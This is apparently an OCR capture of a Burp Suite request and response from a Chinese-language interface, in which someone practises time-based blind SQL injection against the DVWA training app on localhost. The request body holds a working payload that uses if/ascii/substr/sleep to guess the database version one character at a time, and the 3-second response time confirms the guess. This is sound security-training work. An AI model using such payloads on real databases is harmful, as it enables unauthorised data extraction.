 发送
取消
目标: http://127.0.0.1
HTTP/1
请求
美化 Raw Hex
\n
1 POST /DVWA-master/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=kj0j2g7vc8i9lqg3bn8cag3pu8; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 and if(ascii(substr((select version()),1,1))=53,sleep(3),1)#&Submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
83 <input type="submit" name="Submit" value="Submit">
84 </p>
85
86 </form>
87 <pre>
User ID is MISSING from the database.
</pre>
88 </div>
89
90 <h2>
More Information
</h2>
91 <ul>
92 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
</li>
93 <li>
<a href="
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-c
heat-sheet" target="_blank">
Search
0高亮
Inspector
笔记
完成
4,783字节
3,035 millis